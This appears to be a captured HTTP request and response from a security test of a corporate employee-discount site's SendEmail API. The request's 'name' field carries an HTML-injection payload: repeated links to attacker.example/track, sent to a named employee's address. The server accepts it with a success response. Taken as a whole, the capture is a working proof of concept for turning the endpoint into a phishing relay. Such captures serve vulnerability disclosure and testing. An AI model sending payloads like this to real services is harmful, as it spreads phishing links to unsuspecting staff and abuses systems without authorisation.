 Request
Pretty Raw Hex
1 POST /simba/api/SendEmail HTTP/1.1
2 Host: pdl-apim-canc-unique.azure-api.net
3 Content-Length: 1229
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Access-Control-Allow-Origin: *
9 Ocp-Apim-Subscription-Key:
10 Accept: application/json, text/plain, */*
11 Content-Type: application/json
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
13 Access-Control-Allow-Headers: *
14 Origin: https://employee-discount.purolab.net
15 Sec-Fetch-Site: cross-site
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Dest: empty
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22 {
"email":"jasraj.johal@purolator.com",
"name":
"Click <a href='https://attacker.example/track'>here</a>Click <a href='https://attacke
r.example/track'>here</a>Click <a href='https://attacker.example/track'>here</a>Click
<a href='https://attacker.example/track'>here</a>Click <a href='https://attacker.examp
le/track'>here</a>Click <a href='https://attacker.example/track'>here</a>Click <a href
='https://attacker.example/track'>here</a>Click <a href='https://attacker.example/trac
k'>here</a>Click <a href='https://attacker.example/track'>here</a>Click <a href='https
://attacker.example/track'>here</a>Click <a href='https://attacker.example/track'>here
</a>Click <a href='https://attacker.example/track'>here</a>Click <a href='https://atta
cker.example/track'>here</a>Click <a href='https://attacker.example/track'>here</a>Cli
ck <a href='https://attacker.example/track'>here</a>Click <a href='https://attacker.ex
ample/track'>here</a>Click <a href='https://attacker.example/track'>here</a>Click <a h
ref='https://attacker.example/track'>here</a>Click <a href='https://attacker.example/t
rack'>here</a>Click <a href='https://attacker.example/track'>here</a>Click <a href='ht
tps://attacker.example/track'>here</a>",
"code":
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Vary: Origin
4 Strict-Transport-Security: "max-age=63072000; includeSubDomains; preload"
5 x-ms-middleware-request-id: 00000000-0000-0000-0000-000000000000
6 Request-Context: appId=cid-v1:
7 X-Content-Type-Options: nosniff
8 Access-Control-Allow-Origin: https://employee-discount.purolab.net
9 Access-Control-Expose-Headers:
Transfer-Encoding,Strict-Transport-Security,x-ms-middleware-request-id,Request-Context,X-Co
ntent-Type-Options,Date,Vary
10 Date: Fri, 10 Oct 2025 03:56:53 GMT
11 Content-Length: 64
12
13 {
"status":"success",
"message":"Request processed successfully."
}